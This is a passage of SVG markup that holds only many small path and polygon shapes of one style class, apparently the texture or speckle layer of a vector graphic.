          <path class="d" d="m4.32,4.2s.01,0,.02-.02c0,.02,0,.05,0,.05,0-.03,0-.06,0-.09-.01,0-.03,0-.03.05Z"/>
          <path class="d" d="m4.8,4.18c.01-.08-.03-.06-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m4.24,4.22c0-.07.01,0,.03,0,.01-.11-.06-.07-.03,0Z"/>
          <path class="d" d="m15.12,8.86s.03,0,.05,0c0-.07-.05-.06-.05,0Z"/>
          <path class="d" d="m15.18,8.86s.03,0,.05,0c0-.06-.05-.07-.05,0Z"/>
          <path class="d" d="m17.87,6.99s0,.03,0,.04c-.02-.07-.03.03-.06.02,0-.02,0-.03,0-.05-.01,0-.04-.02-.03.04,0,.03.03-.03.03.05.04.02.04-.06.06,0,0,0,.02-.08,0-.09Z"/>
          <path class="d" d="m11.96,6.75s.02,0,.03,0c0-.06-.04-.07-.03,0Z"/>
          <path class="d" d="m10.47,9.09s-.02,0-.03,0v.05s.03,0,.03-.06Z"/>
          <path class="d" d="m15.43,8.91v-.05s-.03,0-.04,0c0,.07.03.01.04.05Z"/>
          <path class="d" d="m15.22,10.52s-.04,0-.04.06c.02,0,.04,0,.04-.06Z"/>
          <path class="d" d="m9.79,4.11v-.07s-.03-.02-.05-.05c0,.05,0,.03,0,.09,0,0,.02,0,.02.02,0,.01,0,.04,0,.04,0-.02.01-.02.02-.02Z"/>
          <path class="d" d="m22.1,8v.05s.02,0,.03,0c0-.05-.01-.04-.03-.05Z"/>
          <path class="d" d="m20.68,7.29s-.05-.01-.09,0c0,.16.06,0,.07.1,0-.06.02-.05.02-.11Z"/>
          <path class="d" d="m22.31,8.17c-.01-.09-.09-.02-.11-.05,0,.08.09.05.11.05Z"/>
          <path class="d" d="m22.32,8.17s.04.04.07.03c.02-.1-.07-.09-.07-.03Z"/>
          <path class="d" d="m20.74,7.36c0-.05-.03-.04-.04-.07,0,.01-.01.1,0,.11,0-.06.03-.03.04-.04Z"/>
          <path class="d" d="m22.48,8.23c0-.06-.03-.03-.03-.07,0,.09.01.1.03.07Z"/>
          <path class="d" d="m22.4,8.41c.02.1.09.05.14.06-.03-.1-.08-.04-.14-.06Z"/>
          <path class="d" d="m20.11,5.9s-.02,0-.03,0c0,.08.04.09.03,0Z"/>
          <path class="d" d="m11.4,14.43s-.02,0-.03,0c0,.07.03.06.03,0Z"/>
          <path class="d" d="m20.96,6.47s-.03.02-.05,0c0,.07.05.07.05,0Z"/>
          <path class="d" d="m22.6,8.47s.03.01.05-.02c0-.06-.05-.06-.05.02Z"/>
          <path class="d" d="m21.63,7.55c0,.06,0,.06.03.05,0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m20.75,7.3s0,.07.01.07c0-.02,0-.03,0-.07,0,0-.01,0-.02,0Z"/>
          <path class="d" d="m20.83,7.4c0-.07-.03-.04-.05-.03,0,.08.03.04.05.03Z"/>
          <path class="d" d="m11,13.74s-.02.03-.03.04c0-.01,0-.02-.01-.02,0,.08.02.03.04.05v-.07Z"/>
          <path class="d" d="m11.95,14.58s-.04-.03-.04.06c.02,0,.04,0,.04-.06Z"/>
          <path class="d" d="m9.7,12.69c0,.08.02.05.04.05,0-.09-.03-.02-.04-.05Z"/>
          <path class="d" d="m2.96,3.56s-.02,0-.03,0c0,.11.05,0,.03-.04v.04Z"/>
          <path class="d" d="m16.24,11.25s-.04-.02-.04.07c.02,0,.03,0,.05,0,0-.03,0-.04,0-.07Z"/>
          <path class="d" d="m11.97,8.97s0,.06.03.05c0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m23.56,8.61c0,.06,0,.06.03.05,0-.05-.01-.05-.03-.05Z"/>
          <path class="d" d="m23.46,8.74c0,.07,0-.07-.01,0,.01.03,0,.12.03.12,0-.06,0-.1-.01-.12Z"/>
          <path class="d" d="m13.06,3.88c0-.05-.05-.08-.05-.01,0,.04.03,0,.05.01Z"/>
          <path class="d" d="m22.9,8.38c.03.11.12.05.17.09v-.07s-.11-.03-.17-.02Z"/>
          <path class="d" d="m23.02,8.61s-.03.07,0,.11c0-.04.03-.13.05-.08-.02-.02-.04.05-.02.07.04-.04.08-.01.12.03,0-.07.05-.03.04.03.02-.02.05.01.07.01.05,0,.13-.09.15.02-.03.02-.02-.06-.05-.03,0,.06.02.04.02.1.03-.05,0,0,.05,0-.01-.07-.02-.05-.01-.16-.01-.02-.04.01-.05-.03.03.02.05-.05.07,0,0-.1-.04-.05-.03-.16-.1-.02-.26-.04-.32-.12,0,.03,0,.07,0,.07-.07.05-.15-.05-.21.03-.02,0-.05-.04-.04-.07,0,0,.04.09.04.01,0-.04-.03-.03-.03-.09,0,0,0-.02.02-.02,0,.02-.02.07,0,.05,0-.03.02-.05.02-.09-.09-.02-.18-.03-.25-.07,0,.08.02.07.03.1,0-.03,0-.04,0-.05.02.15.12-.03.16.11-.03.03-.14-.09-.19.01.03.06.12,0,.15.08-.04.02-.08.02-.12,0,.11.15.26.14.33.1Z"/>
          <path class="d" d="m20.08,8.92c0-.08-.06-.04-.06,0,.02,0,.04,0,.06,0Z"/>
          <path class="d" d="m20.1,8.94s.02,0,.03-.02c0-.07-.02-.03-.04-.03,0,.02,0,.05,0,.05Z"/>
          <path class="d" d="m19.42,5.14s-.03,0-.03.05c.01,0,.01.02.03.02v-.07Z"/>
          <path class="d" d="m15.17,3.85s-.09-.06-.07.08c.01-.06.03,0,.07,0,0-.01.02-.07,0-.07Z"/>
          <path class="d" d="m14.83,3.84s.02,0,.03,0c.01-.08-.03-.06-.03,0Z"/>
          <path class="d" d="m14.13,3.88c0-.06-.02-.03-.03-.03,0,.07.02.05.03.03Z"/>
          <path class="d" d="m13.88,3.82s-.02.04-.04.04c0,.1.03,0,.05.05,0-.03,0-.09,0-.09Z"/>
          <path class="d" d="m14.72,3.96s.03-.02.03-.09c-.04.03,0-.08-.02-.1-.01.04-.04.06-.06.04,0,.04.01.04,0,.09.02,0,.02-.06.04-.06.01.04,0,.07,0,.12Z"/>
          <path class="d" d="m16.09,3.91s0-.04,0-.07c-.08-.03-.19-.05-.25.02-.03-.08-.1-.05-.17-.04,0,.07.03.05.03.12.06-.02.07-.02.11-.04,0,.08.07.01.1.03,0-.03,0-.04,0-.05.05.13.14,0,.18.04Z"/>
          <path class="d" d="m13.75,3.87c0,.08.02.02.03.05,0-.03,0-.07,0-.07,0,.03-.02.02-.03.02Z"/>
          <path class="d" d="m16.09,3.73s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m14.25,3.83s-.04.01-.08,0c0,.03,0,.07.01.09,0-.11.06.02.07-.09Z"/>
          <path class="d" d="m19.37,5.15s-.04.01-.05-.03c0,.04,0,.09,0,.11.02-.01.05,0,.05-.07Z"/>
          <path class="d" d="m14.56,3.84c0-.05-.02-.02-.05-.03,0,.06.03.06.05.03Z"/>
          <path class="d" d="m14.37,3.88s.04,0,.04-.06c-.02,0-.05-.02-.04.06Z"/>
          <path class="d" d="m14.59,3.79c0,.06.01.07.03.07,0-.08-.03-.04-.03-.07Z"/>
          <path class="d" d="m14.13,3.84c0,.07.02.05.03.03,0-.06-.02-.03-.03-.03Z"/>
          <path class="d" d="m19.31,5.19c0-.07-.03-.07-.03,0,.01.03,0,0,.03,0Z"/>
          <path class="d" d="m17.46,14.64s.02,0,.03,0c0-.07-.03-.07-.03,0Z"/>
          <path class="d" d="m13.7,3.91s.02.03.03,0c0-.04-.01-.04-.02-.07,0,.06-.02.02-.01.07Z"/>
          <path class="d" d="m19.96,3.82s.04,0,.05,0c-.01-.09-.07-.08-.11-.1,0,.02,0,.05,0,.07.02.02.03-.06.03.02.02,0,.02-.03.03-.04,0,.02,0,.04,0,.05Z"/>
          <path class="d" d="m14.55,3.76s0-.06-.01-.07c0,.04-.01.04,0,.09.01,0,.01-.02.02-.02Z"/>
          <path class="d" d="m20.06,3.84s0,.02,0,.02c0-.03,0-.04,0-.07-.02-.02-.04-.03-.05-.01,0,.07.03.03.04.07Z"/>
          <path class="d" d="m20.15,3.89c-.01-.07.03,0,.02-.07-.02,0-.03.03-.05,0,0,.06.02.05.03.07Z"/>
          <path class="d" d="m19.16,3.63s.05,0,.08,0c0-.09-.08-.09-.08,0Z"/>
          <path class="d" d="m15.86,14.45s-.01.12.01.1c0-.07.02-.04.01-.09,0,0-.01-.02-.03-.02Z"/>
          <path class="d" d="m17.49,4.03c0-.06,0-.09-.02-.1-.01.03-.03-.02-.07.04.01.1.06.04.09.06Z"/>
          <path class="d" d="m16.09,14.45s-.01-.02-.03-.02c0,.03-.01.12.01.1-.01-.07.02-.03.01-.09Z"/>
          <path class="d" d="m19.89,3.73c-.05-.07-.14.06-.17-.06,0,.02,0,.05,0,.09.08,0,.15.08.18-.03Z"/>
          <path class="d" d="m20.66,18c0-.06.02-.04.02-.1-.04,0-.05-.01-.09,0-.01.15.06,0,.07.1Z"/>
          <path class="d" d="m20.7,18c0-.06.03-.02.04-.03,0-.05-.03-.04-.04-.06,0,.01-.01.09,0,.1Z"/>
          <path class="d" d="m15.89,24.22s-.08-.04-.09.04c.03-.02.08.03.09-.04Z"/>
          <path class="d" d="m15.24,18.35s0,.02,0,.02c0-.02,0-.02,0-.02Z"/>
          <path class="d" d="m20.78,17.98c0,.07.03.03.05.03,0-.06-.03-.03-.05-.03Z"/>
          <path class="d" d="m15.65,24.28s.01.04.03.01c0-.03.02-.02.01-.07-.01-.04-.07.01-.05.05Z"/>
          <path class="d" d="m20.76,17.98s0-.03,0-.07c0,0-.01,0-.02,0,0,.04,0,.06.01.06Z"/>
          <path class="d" d="m15.71,24.25s.04.02.07.01c0-.07-.07-.05-.07-.01Z"/>
          <path class="d" d="m15.83,24.01c0,.12.09,0,.13.03-.03-.08-.08-.02-.13-.03Z"/>
          <path class="d" d="m23.02,19.2s-.03.07,0,.1c0-.03.03-.12.05-.07-.02-.02-.04.05-.02.07.04-.03.08-.01.12.03,0-.06.05-.03.04.03.02-.02.05.01.07.01.05,0,.13-.08.15.03-.03.02-.02-.06-.05-.03,0,.06.02.04.02.1.03-.05,0,0,.05,0-.01-.07-.02-.05-.01-.15-.01-.02-.04.01-.05-.03.03.02.05-.04.07,0,0-.09-.04-.04-.03-.15-.1-.02-.26-.04-.32-.12,0,.02,0,.06,0,.07-.07.05-.15-.05-.21.03-.02,0-.05-.04-.04-.06,0,0,.04.08.04.01,0-.04-.03-.03-.03-.08,0,0,0-.02.02-.02,0,.02-.02.06,0,.05,0-.03.02-.05.02-.08-.09-.02-.18-.03-.25-.07,0,.07.02.07.03.1,0-.03,0-.04,0-.05.02.14.12-.02.16.11-.03.03-.14-.09-.19,0,.03.06.12.01.15.08-.04.01-.08.02-.12,0,.11.14.26.13.33.1Z"/>
          <path class="d" d="m23.06,19.06v-.07s-.11-.03-.17-.03c.03.1.12.05.17.09Z"/>
          <path class="d" d="m22.6,19.05s.03.01.05-.02c0-.06-.05-.06-.05.02Z"/>
          <path class="d" d="m23.46,19.33c0,.07,0-.06-.01,0,.01.03,0,.11.03.11,0-.06,0-.09-.01-.11Z"/>
          <path class="d" d="m15.96,24.32s0,.08.03.06c0-.04,0-.08-.03-.06Z"/>
          <path class="d" d="m23.56,19.21c0,.05,0,.05.03.05,0-.04-.01-.04-.03-.05Z"/>
          <path class="d" d="m15.05,17.62c0-.07-.06-.07-.06-.01.02.03.04-.02.06.01Z"/>
          <path class="d" d="m22.32,18.77s.04.04.07.03c.02-.09-.07-.09-.07-.03Z"/>
          <path class="d" d="m22.1,18.6v.05s.02,0,.03,0c0-.04-.01-.04-.03-.05Z"/>
          <path class="d" d="m15.92,24.37s-.02-.03-.03-.05c0,.05.02.05.03.05Z"/>
          <path class="d" d="m22.2,18.72c0,.08.09.05.11.05-.01-.08-.09-.02-.11-.05Z"/>
          <path class="d" d="m22.44,18.76c0,.08.01.09.03.06,0-.05-.03-.03-.03-.06Z"/>
          <path class="d" d="m15.97,24.45s-.02,0-.06,0c0,.04.02.05.02.1,0,0,.02,0,.03,0-.02-.09.02-.01.01-.1Z"/>
          <path class="d" d="m15.87,24.55c0-.06.02-.03.01-.08,0,0-.01-.02-.03-.02,0,.03-.01.11.01.1Z"/>
          <path class="d" d="m22.54,19.05c-.03-.09-.08-.04-.14-.06.02.09.09.05.14.06Z"/>
          <path class="d" d="m20.11,16.6s-.02,0-.03,0c0,.07.04.09.03,0Z"/>
          <path class="d" d="m15.79,21.73s.03,0,.07-.02c-.01-.1-.04.02-.07-.05,0,0-.02.06,0,.07Z"/>
          <path class="d" d="m15.29,24.69c0-.05-.01-.05-.03-.05,0,.02,0,.04,0,.07.02.01.02-.02.03-.02Z"/>
          <path class="d" d="m15.81,21.89v.05s.01-.02.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m15.23,24.7c.01-.05-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m16.63,24.22s.01.05.03,0c0-.05-.02-.05-.03-.05v.03s0,.02,0,.02Z"/>
          <path class="d" d="m15.86,21.79s0,0-.02,0v.03s.02.01.03.02v-.03s0-.02,0-.02Z"/>
          <path class="d" d="m15.21,23.99s.03-.01.05-.02c0-.06-.05-.03-.05.02Z"/>
          <path class="d" d="m15.87,21.84s.04,0,.04-.07c-.02.02-.04-.02-.04.07Z"/>
          <path class="d" d="m15.44,24.69s0-.06.01-.07c.01,0,.04-.02.05.01-.02,0-.04,0-.04.05.05,0,.08,0,.1,0,0-.08-.05-.06-.05-.16-.01,0-.03.02-.03-.03-.02.03-.02.03-.04,0-.01.06.03.07.01.1-.02-.06-.05.07-.04.1,0-.05.01.02.03,0Z"/>
          <path class="d" d="m24.81,14.19s.03-.03.05,0v-.05l-.03-.02s-.02.03-.02.08Z"/>
          <path class="d" d="m16.29,22s.01.04.03.05c0-.06,0-.05-.03-.05Z"/>
          <path class="d" d="m21.63,18.17c0,.06,0,.05.03.05,0-.04,0-.05-.03-.05Z"/>
          <path class="d" d="m16.17,21.83s.03,0,.04.03c.02-.02.04-.02.05-.07-.06-.04-.08,0-.15,0,0,.06.04.07.05.1,0,.01,0,.03,0,.03,0-.04-.02-.07,0-.08Z"/>
          <path class="d" d="m16.05,21.83s0-.06-.03-.07c0,.06,0,.08,0,.13.02-.01,0-.06.03-.07Z"/>
          <path class="d" d="m16.04,21.92s.04,0,.07,0c0-.08-.06-.05-.07,0Z"/>
          <path class="d" d="m24.29,14c-.08-.06-.12.03-.22-.02,0,.04-.01.04,0,.08.04-.02.02.03.07,0,0,.02,0,.03,0,.04-.06.01-.12.03-.18.02.05.08.11.03.15.02.08,0,.14,0,.24-.02-.02-.01-.04-.02-.05-.03.04,0,.09.05.14-.02.01,0,0,.04.02.03,0-.02,0-.05,0-.05v.05s.08.04.12,0c-.06-.1-.22-.12-.3-.1Zm-.14.1s-.01-.03,0-.04c.02,0,.02,0,.03.03h-.03Zm.04,0s.03-.02.04,0c-.01,0-.03,0-.04,0Z"/>
          <path class="d" d="m15.56,24.71v.05s.01-.02.03-.02c0-.06,0-.04-.03-.03Z"/>
          <path class="d" d="m23.26,14.43c.03.06.1.02.14.07,0-.01,0-.04,0-.06,0,0,0,0,0,0,0,.02,0,.03,0,.05.03.02.02,0,.05.01,0-.03,0-.05,0-.07-.02.01-.03.03-.02-.03,0,0,0,0,0,0,0-.04-.02.02-.01-.04-.01,0-.03,0-.04.02-.01,0-.02,0-.04,0-.02-.02-.05-.03-.09-.02,0,0,0,0,0,0,0,0,0,0,0,0-.03,0-.05,0-.08,0,.03.06.06.06.1.05Z"/>
          <path class="d" d="m16.81,24.13s0,.04,0,.08c.02,0,.03-.02.03-.07,0,0-.01,0-.02.02,0-.02,0-.04-.01-.03Z"/>
          <path class="d" d="m23.57,14.52c.04.16.12.06.18.14-.03-.14-.12-.1-.18-.14Z"/>
          <path class="d" d="m15.56,24.57s.04,0,.05,0c0-.05-.06-.07-.05,0Z"/>
          <path class="d" d="m24.06,13.98s-.02.03-.03.07c0,0,.01,0,.02.02,0-.05,0-.04,0-.08Z"/>
          <path class="d" d="m23.97,14.54c0,.07.04.06.04,0-.02,0-.02.02-.04,0Z"/>
          <path class="d" d="m15.78,25.21s.02,0,.04.01c0-.05-.04-.08-.04-.01Z"/>
          <path class="d" d="m17.53,24.27s.02,0,.03.02c0-.05-.04-.08-.03-.02Z"/>
          <path class="d" d="m17.49,24.29s.02,0,.03,0c.01-.08-.03-.06-.03,0Z"/>
          <path class="d" d="m16.94,24.23c0-.11-.06-.03-.1-.05.02.09.08.01.1.05Z"/>
          <path class="d" d="m23.33,14.2s.02.05.03.08c.02.01.01-.03.03-.03,0,.03,0,.04,0,.07.06,0,.12-.02.17,0,.01-.06-.02-.03-.02-.06.02-.01.02.03.03,0,0-.02,0-.04,0-.07-.03-.01-.05.02-.07.04,0-.02-.02-.04-.03-.04.02,0,.05,0,.07,0,0-.09-.07-.08-.09-.05,0-.02,0-.05,0-.05,0,.03-.01.06-.03.06,0-.1-.03-.05-.06-.05,0,0,0,.01,0,.02,0,0,0,0-.01,0,0-.01,0-.02-.02-.02,0,.01,0,.02,0,.03-.01,0-.03,0-.04-.01,0,.03-.01.06-.01.1,0,.03.02.01.01.07.02,0,.02-.06.04-.07Zm.13-.02s-.03.02-.05.03c0-.01,0-.02,0-.03.02,0,.03,0,.05,0Zm-.08,0s-.01.02-.02,0c0,0,.01,0,.02,0Zm-.02-.03s0,0,0,0c0,0,0,0,0,0h0Z"/>
          <path class="d" d="m23.47,14.46c0,.11.06.07.09.11v-.08s-.04-.05-.09-.03Z"/>
          <path class="d" d="m17.69,24.28c0-.05-.01-.05-.03-.05,0,.05.02.05.03.05Z"/>
          <polygon class="d" points="24.21 13.39 24.19 13.39 24.22 13.41 24.21 13.39"/>
          <path class="d" d="m22.5,12.7c0,.05.04.04.05.08,0-.01.01-.04.01-.07,0-.04-.05,0-.07-.01Z"/>
          <path class="d" d="m8.52,27.37s.04.01.04,0c0-.04-.03-.08-.04,0Z"/>
          <path class="d" d="m8.64,27.32c0,.07.02.05.03.05,0-.09-.02-.02-.03-.05Z"/>
          <path class="d" d="m22.53,12.15c0,.05-.03,0-.03.07.03-.02.02.05.05.03,0-.02.01-.06,0-.07,0,0,0,0,0,0,.01-.07-.02-.04-.02-.07,0,0,.01-.02.01-.05-.03,0-.02.1,0,.12,0,.07-.01-.01-.02-.02Z"/>
          <path class="d" d="m20.16,24.17s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m6.68,26.35s.02,0,.03,0c0-.03,0-.05-.01-.07,0,.05-.02.01-.01.07Z"/>
          <path class="d" d="m10.44,19.36s.03,0,.03-.05c0,0-.02,0-.03,0v.05Z"/>
          <path class="d" d="m11.4,24.32s-.02,0-.03,0c0,.06.03.06.03,0Z"/>
          <path class="d" d="m10.64,24.4s.02,0,.03,0c0-.05-.04-.07-.03,0Z"/>
          <path class="d" d="m22.37,12.49s.08.03.13.03c0,.05.01.04.01.07.02,0,.04,0,.05-.02,0-.05-.03-.04-.03-.1-.05.04-.13-.07-.16.02Z"/>
          <path class="d" d="m13.02,24.48s-.04-.07-.03-.01c0,.04.02,0,.03.01Z"/>
          <path class="d" d="m13.49,24.02s0,.05.03.05c0-.06,0-.05-.03-.05Z"/>
          <path class="d" d="m6.51,26.24c0,.08.02.02.05.03,0-.02,0-.06,0-.07,0,.04-.02.03-.04.03Z"/>
          <path class="d" d="m19.32,15.94s.05,0,.05-.07c-.02.03-.04.01-.05-.03,0,.04,0,.08,0,.1Z"/>
          <path class="d" d="m22.03,20.36s-.02-.03-.03,0c0,.04.02.06.03.08,0-.05,0-.04,0-.08Z"/>
          <path class="d" d="m19.28,15.91s0,0,.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m22.28,20.53s-.01.01,0,.07c0,0,0,.02.02.02.02-.05,0-.09,0-.13-.03,0-.03,0-.07,0,0,.03,0,.07,0,.1,0,0,.01,0,.02.02,0-.04-.02-.07,0-.08,0,.04.02-.02.03.01Z"/>
          <path class="d" d="m22.4,12.6s-.01-.02-.03,0c0,.04,0,.06.01.07,0-.01.04-.04.01-.07Z"/>
          <path class="d" d="m21.74,14.83c0-.05-.03-.04-.03-.08,0,.07.01.08.03.08Z"/>
          <path class="d" d="m23.29,12.94s.05,0,.07.01c0-.03,0-.07,0-.1-.03,0-.03,0-.06,0,0,.05,0,.04,0,.08Z"/>
          <path class="d" d="m10.41,22.75c-.02-.13-.13,0-.14-.11,0,.04,0,.06-.02.05,0,.07.03.06.05.08,0-.05.05-.02.06.03.01-.08.01-.08.05-.05Z"/>
          <path class="d" d="m9.7,22.65c0,.07.02.04.04.05,0-.09-.03-.02-.04-.05Z"/>
          <path class="d" d="m20.44,12.32s.05.02.04-.03c-.01-.03-.05-.05-.04.03Z"/>
          <path class="d" d="m4.75,27.04c0,.07.01.02.03.05,0-.05-.02-.07-.03-.05Z"/>
          <path class="d" d="m5.38,27c0,.06.03.06.03,0,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m19.39,15.92s.01.02.03.02v-.07s-.03,0-.03.05Z"/>
          <path class="d" d="m22.64,12.16s-.04.02-.04.07c.03-.02.04.03.06.03,0-.07-.02-.04-.02-.1Z"/>
          <path class="d" d="m23.43,13.03s.02,0,.03,0c0-.08-.03-.08-.03,0Z"/>
          <path class="d" d="m23.72,12.92s.03.02.04.06c0-.03,0-.05,0-.08-.02.03-.04-.05-.04.02Z"/>
          <path class="d" d="m6.45,26.29c0,.05.02.02.01.08.02,0,.03,0,.03-.05-.03.02-.03-.03-.05-.03Z"/>
          <path class="d" d="m13.21,19.2c0,.05.04.07.05.01,0-.04-.03,0-.05-.01Z"/>
          <path class="d" d="m15.18,19.22s.03,0,.05,0c0-.05-.05-.06-.05,0Z"/>
          <path class="d" d="m23.88,13.39s0-.03,0-.07c-.01,0-.02,0-.03,0-.01.07.03,0,.03.05-.01,0,0,.05,0,.02Z"/>
          <path class="d" d="m24.1,13.37c0-.08-.05-.03-.07-.05.01.06.05.06.07.05Z"/>
          <path class="d" d="m24.14,13.35s.02.04.04.05c0-.07-.02-.04-.04-.05Z"/>
          <path class="d" d="m16.02,24.25s0-.05-.03-.05c0,.02,0,.04,0,.07.01,0,.01-.02.03-.02Z"/>
          <path class="d" d="m23.72,12.89c-.09,0-.13-.01-.19-.02,0,.05.01.03.01.07.02,0,.03-.02.05-.03,0,.09.02,0,.03.05-.03.06-.1-.02-.13.09.03-.03.04.03.05.05,0-.04-.01-.05.01-.05,0,.02,0,.03,0,.07.07.03.12,0,.16.08,0-.03.03-.04.05-.04,0,0,0,.1,0,.05,0-.02,0-.04.01-.03,0-.05-.02-.03-.01-.08-.05.02-.07-.03-.11-.03,0-.08-.03-.04-.03-.11.02,0,.04,0,.03.06.02.01,0-.07.03-.07v.07s.01-.03.03,0c0-.06.02-.05.01-.1Z"/>
          <path class="d" d="m23.33,13.07s-.05.03-.03.07c.02-.03.05-.03.07-.02-.02,0-.04.01-.06.01,0,.06.02.01.01.07.05-.03.08,0,.13,0,0-.04-.02-.06-.03-.08.02,0,.03,0,.04-.05-.05-.07-.09.04-.13-.03.04-.04.08.02.07-.07-.05,0-.1-.07-.14.06.02,0,.05,0,.05.03Z"/>
          <path class="d" d="m15.43,19.28v-.05s-.03,0-.04,0c0,.07.03.01.04.05Z"/>
          <path class="d" d="m23.14,13.08c0,.05.01.05.03.05v-.05s-.02.03-.03,0Z"/>
          <path class="d" d="m13.58,19.21s-.02-.06-.03-.03c0,.02,0,.04,0,.05.01,0,.01-.02.03-.02Z"/>
          <path class="d" d="m15.12,19.23s.03,0,.05,0c0-.07-.05-.06-.05,0Z"/>
          <path class="d" d="m13.47,19.18c.01.07.04.03.07.05,0-.11-.03-.02-.07-.05Z"/>
          <path class="d" d="m15.22,20.77s-.04,0-.04.05c.02,0,.04,0,.04-.05Z"/>
          <path class="d" d="m14.58,19.3c0-.05.02-.08-.01-.08,0,.03,0,.1.01.08Z"/>
          <path class="d" d="m12.99,19.21s0,.05.03.05c0-.06,0-.05-.03-.05Z"/>
          <path class="d" d="m14.53,25.19s0-.05-.03-.05c0,.04,0,.05.03.05Z"/>
          <path class="d" d="m11.5,24.18c0,.05.01.05.03.05,0-.05-.01-.05-.03-.05Z"/>
          <path class="d" d="m22.26,12.54c.02.06.08.1.09,0-.03.01-.07-.01-.09,0Z"/>
          <path class="d" d="m23.11,13.05s.02.03.03,0c0-.04-.01-.05-.02-.06,0,.03-.02.02-.01.07Z"/>
          <path class="d" d="m20.1,19.42s.02,0,.03-.02c0-.07-.02-.03-.04-.03,0,.02,0,.05,0,.05Z"/>
          <path class="d" d="m22.15,12.5s.08.04.08,0c-.02,0-.08-.06-.08,0Z"/>
          <path class="d" d="m12.22,24.14s0-.04.01-.05c0,.01,0,.03,0,.03,0,0,0-.02,0-.02v-.03s-.03,0-.04.02c0,.03,0,.04.01.05Z"/>
          <path class="d" d="m22.18,12.43c.05-.06.06.03.11,0-.02-.08-.09-.09-.13-.04,0,.08.03-.03.02.05Z"/>
          <path class="d" d="m20.02,19.41s.04,0,.06,0c0-.08-.06-.04-.06,0Z"/>
          <path class="d" d="m11.95,24.48s-.04-.03-.04.05c.02,0,.04,0,.04-.05Z"/>
          <path class="d" d="m22.26,12.69s0,0,0,.01c0,0-.01,0-.02,0,.05.1.11.08.16.09-.03-.06-.06-.09-.11-.09,0-.05-.04-.07-.04-.01Z"/>
          <path class="d" d="m21.99,12.39s.01.04.03.05c0-.06,0-.05-.03-.05Z"/>
          <path class="d" d="m22.42,12.62v.07s.03,0,.07,0c0,.02,0,.02,0,.05,0,0,.01,0,.02,0-.02-.07.01-.04.04-.05,0-.1-.08-.02-.1-.08,0,.06,0,0-.02.02Z"/>
          <path class="d" d="m17.86,17.63s.02-.07,0-.08c0,.01,0,.03,0,.03-.02-.07-.03.03-.06.02,0-.02,0-.02,0-.05-.01,0-.04-.02-.03.03,0,.03.03-.03.03.05.04.02.04-.05.06,0Z"/>
          <path class="d" d="m12.36,24.11c.01-.08-.06-.06-.05,0,.02-.02.03-.02.05,0Z"/>
          <path class="d" d="m22.14,12.43c0-.07-.01-.06-.04-.05,0,.04,0,.06.01.06,0-.03.02-.04.03-.02Z"/>
          <path class="d" d="m22.05,12.37s0,.03,0,.07c.02,0,.04,0,.05-.02v-.05s-.03.07-.05,0Z"/>
          <path class="d" d="m22.03,23.63c-.01-.12-.08,0-.1-.08,0,.05-.06-.02-.07-.03-.03.18.12.06.17.11Z"/>
          <path class="d" d="m1.35,13.83s0,.06,0,.08c0,0,.01,0,.02,0,0-.06,0-.09-.03-.08Z"/>
          <path class="d" d="m1.42,15.02s.01,0,.02,0v-.07s-.02.04-.02.07Z"/>
          <path class="d" d="m1.64,16.61s0,.08.03.06c0-.06-.01-.06-.03-.06Z"/>
          <path class="d" d="m1.52,16.58c0-.06,0-.05-.03-.05,0,.04.01.04.03.05Z"/>
          <path class="d" d="m1.19,17.28c-.07.12-.03.1.01.08,0-.05-.02-.02-.01-.08Z"/>
          <path class="d" d="m1.17,14.74v-.03s-.02-.01-.03-.02c0,.07.01.02.03.05Z"/>
          <path class="d" d="m1.46,14.43v.03s0,.01.01.02c0-.02.02-.02.03-.02,0-.06-.03-.04-.04-.03Z"/>
          <path class="d" d="m21.9,24.93s.04,0,.05,0c0-.07-.06-.06-.05,0Z"/>
          <path class="d" d="m20.87,24.78c0,.05.01.07.03.08,0-.09.03,0,.03-.07-.02-.03-.04-.03-.05-.01Z"/>
          <path class="d" d="m21.01,24.78c0,.06.05.09.05.05,0,.03,0,.04.01.05,0-.07.01,0,.02,0,0-.13-.03-.1-.09-.1Z"/>
          <path class="d" d="m22.08,24.63s.01-.12-.01-.1c-.02.02,0,.09.01.1Z"/>
          <path class="d" d="m1.69,14.11s0,.04,0,.08c.03-.01.05-.02.06-.08-.04,0-.03.01-.07,0Z"/>
          <path class="d" d="m20.93,24.84s.03,0,.03-.07c-.02-.02-.04.05-.03.07Z"/>
          <path class="d" d="m1.52,13.79s.06.03.06-.04c-.01,0-.06-.05-.06.04Z"/>
          <path class="d" d="m1.56,14.67s-.03.05-.01.08c0-.03.03-.06.01-.08Z"/>
          <path class="d" d="m6.1,26.46s.01,0,.02.02c0-.03,0-.04,0-.07-.02,0-.03,0-.03.05Z"/>
          <path class="d" d="m22.06,24.38s.02,0,.03,0c0-.07-.02-.01,0-.08-.02,0-.03,0-.04-.01,0,.08.03.02.01.1Z"/>
          <path class="d" d="m6.02,26.39s.01-.01.03,0c0-.06-.04-.07-.03,0Z"/>
          <path class="d" d="m5.62,26.15s0,.04-.02.03c0,.07.02.06.03.05,0-.03,0-.03-.01-.05.02.01,0-.09,0-.03Z"/>
          <path class="d" d="m5.74,26.22c0-.1-.02,0-.03-.05.02.03.02-.06,0-.05,0,.01,0,.02-.01.02,0,.02,0,.04,0,.07.03.03.05.06.07-.02-.02-.01-.03.02-.03.03Z"/>
          <path class="d" d="m1.3,17.36s0-.04,0-.05c-.03.02-.03.03-.07.02.01.07.06.04.08.03Z"/>
          <path class="d" d="m1.34,16.18s.01.04.03.05c0-.06,0-.05-.03-.05Z"/>
          <path class="d" d="m1.34,16.24c0,.07.02.05.03.05,0-.08-.02,0-.03-.05Z"/>
          <path class="d" d="m1.24,17.56s.03-.01.05.01c0-.08-.05-.08-.05-.01Z"/>
          <path class="d" d="m1.33,17.56s-.04-.07-.03,0c.02-.01.02.03.03,0Z"/>
          <path class="d" d="m1.31,17.36s.03,0,.04,0c0-.05-.05-.05-.04,0Z"/>
          <path class="d" d="m5.48,26.24s.02,0,.03,0c0-.05-.04-.07-.03,0Z"/>
          <path class="d" d="m1.29,17.41s-.05.03-.03.05c0-.04.04.01.03-.05Z"/>
